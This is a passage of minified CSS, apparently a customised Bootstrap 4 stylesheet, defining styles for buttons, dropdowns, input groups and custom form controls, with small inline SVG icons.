rgba(179,54,70,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#a61325;border-color:#a61325}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#780e1b;border-color:#6d0c18}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(179,54,70,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#003b5c;border-color:#003b5c}.btn-outline-primary:hover{color:#fff;background-color:#003b5c;border-color:#003b5c}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,59,92,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#003b5c;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#003b5c;border-color:#003b5c}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,59,92,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#a61325;border-color:#a61325}.btn-outline-danger:hover{color:#fff;background-color:#a61325;border-color:#a61325}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(166,19,37,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#a61325;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#a61325;border-color:#a61325}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(166,19,37,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#003b5c;text-decoration:none}.btn-link:hover{color:#000a10}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-group-lg>button[type=submit],.btn-group-lg>input[type=submit],.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-group-sm>button[type=submit],.btn-group-sm>input[type=submit],.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup,.navbar .menu-main-navigation-container ul.nav li .menu_block{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(16,24,32,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#003b5c}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group-vertical>button[type=submit],.btn-group-vertical>input[type=submit],.btn-group>.btn,.btn-group>button[type=submit],.btn-group>input[type=submit]{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group-vertical>button.active[type=submit],.btn-group-vertical>button[type=submit]:active,.btn-group-vertical>button[type=submit]:focus,.btn-group-vertical>button[type=submit]:hover,.btn-group-vertical>input.active[type=submit],.btn-group-vertical>input[type=submit]:active,.btn-group-vertical>input[type=submit]:focus,.btn-group-vertical>input[type=submit]:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.btn-group>button.active[type=submit],.btn-group>button[type=submit]:active,.btn-group>button[type=submit]:focus,.btn-group>button[type=submit]:hover,.btn-group>input.active[type=submit],.btn-group>input[type=submit]:active,.btn-group>input[type=submit]:focus,.btn-group>input[type=submit]:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.btn-group>button[type=submit]:not(:first-child),.btn-group>input[type=submit]:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn-group:not(:last-child)>button[type=submit],.btn-group>.btn-group:not(:last-child)>input[type=submit],.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>button[type=submit]:not(:last-child):not(.dropdown-toggle),.btn-group>input[type=submit]:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn-group:not(:first-child)>button[type=submit],.btn-group>.btn-group:not(:first-child)>input[type=submit],.btn-group>.btn:not(:first-child),.btn-group>button[type=submit]:not(:first-child),.btn-group>input[type=submit]:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-group-sm>button[type=submit]+.dropdown-toggle-split,.btn-group-sm>input[type=submit]+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-lg>button[type=submit]+.dropdown-toggle-split,.btn-group-lg>input[type=submit]+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>button[type=submit],.btn-group-vertical>input[type=submit]{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>button[type=submit]:not(:first-child),.btn-group-vertical>input[type=submit]:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn-group:not(:last-child)>button[type=submit],.btn-group-vertical>.btn-group:not(:last-child)>input[type=submit],.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>button[type=submit]:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>input[type=submit]:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn-group:not(:first-child)>button[type=submit],.btn-group-vertical>.btn-group:not(:first-child)>input[type=submit],.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>button[type=submit]:not(:first-child),.btn-group-vertical>input[type=submit]:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.btn-group-toggle>.btn-group>button[type=submit],.btn-group-toggle>.btn-group>input[type=submit],.btn-group-toggle>button[type=submit],.btn-group-toggle>input[type=submit]{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>button[type=submit] input[type=checkbox],.btn-group-toggle>button[type=submit] input[type=radio],.btn-group-toggle>input[type=submit] input[type=checkbox],.btn-group-toggle>input[type=submit] input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-append button[type=submit],.input-group-append input[type=submit],.input-group-prepend .btn,.input-group-prepend button[type=submit],.input-group-prepend input[type=submit]{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-append button[type=submit]:focus,.input-group-append input[type=submit]:focus,.input-group-prepend .btn:focus,.input-group-prepend button[type=submit]:focus,.input-group-prepend input[type=submit]:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .btn+button[type=submit],.input-group-append .btn+input[type=submit],.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+button[type=submit],.input-group-append .input-group-text+input[type=submit],.input-group-append button[type=submit]+.btn,.input-group-append button[type=submit]+.input-group-text,.input-group-append button[type=submit]+button[type=submit],.input-group-append button[type=submit]+input[type=submit],.input-group-append input[type=submit]+.btn,.input-group-append input[type=submit]+.input-group-text,.input-group-append input[type=submit]+button[type=submit],.input-group-append input[type=submit]+input[type=submit],.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .btn+button[type=submit],.input-group-prepend .btn+input[type=submit],.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+button[type=submit],.input-group-prepend .input-group-text+input[type=submit],.input-group-prepend button[type=submit]+.btn,.input-group-prepend button[type=submit]+.input-group-text,.input-group-prepend button[type=submit]+button[type=submit],.input-group-prepend button[type=submit]+input[type=submit],.input-group-prepend input[type=submit]+.btn,.input-group-prepend input[type=submit]+.input-group-text,.input-group-prepend input[type=submit]+button[type=submit],.input-group-prepend input[type=submit]+input[type=submit]{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-append>button[type=submit],.input-group-lg>.input-group-append>input[type=submit],.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-prepend>button[type=submit],.input-group-lg>.input-group-prepend>input[type=submit]{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-append>button[type=submit],.input-group-sm>.input-group-append>input[type=submit],.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-prepend>button[type=submit],.input-group-sm>.input-group-prepend>input[type=submit]{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>button[type=submit],.input-group.has-validation>.input-group-append:nth-last-child(n+3)>input[type=submit],.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>button[type=submit],.input-group:not(.has-validation)>.input-group-append:not(:last-child)>input[type=submit],.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:last-child>button[type=submit]:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>input[type=submit]:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-prepend>button[type=submit],.input-group>.input-group-prepend>input[type=submit]{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-append>button[type=submit],.input-group>.input-group-append>input[type=submit],.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:first-child>button[type=submit]:not(:first-child),.input-group>.input-group-prepend:first-child>input[type=submit]:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>button[type=submit],.input-group>.input-group-prepend:not(:first-child)>input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#003b5c;background-color:#003b5c}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,59,92,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#008ddc}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#10a9ff;border-color:#10a9ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#003b5c;background-color:#003b5c}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,59,92,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,59,92,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,59,92,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,59,92,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#008ddc;outline:0;box-shadow:0 0 0 .2rem rgba(0,59,92,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#008ddc;box-shadow:0 0 0 .2rem rgba(0,59,92,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);overflow:hidden;font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,59,92,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem 